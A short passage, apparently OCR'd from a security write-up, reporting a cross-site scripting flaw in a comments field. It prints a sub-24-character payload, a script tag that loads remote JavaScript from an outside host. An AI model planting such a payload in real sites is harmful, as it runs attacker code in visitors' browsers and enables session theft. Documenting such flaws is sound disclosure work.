
added on the end. An XSS vulnerability exists within
this comments field, exploitable with a sub-24
character payload such as the following –
<script src="//nc.ci/1"></script>